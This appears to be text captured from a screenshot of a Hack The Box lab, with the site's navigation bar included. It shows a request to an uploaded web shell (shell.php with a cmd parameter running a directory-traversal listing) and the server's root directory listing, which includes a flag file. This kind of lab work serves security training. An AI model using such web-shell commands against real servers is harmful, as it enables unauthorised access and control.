 94.237.57.115:30683/dashbo
http://94.237.57.115:30683/dashboard/shell.php?cmd=ls%20../../../../
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
1
bin
boot
dev
etc
flag_cae1dadcd174.txt
home
lib
lib32
lib64
libx32
media
mnt
opt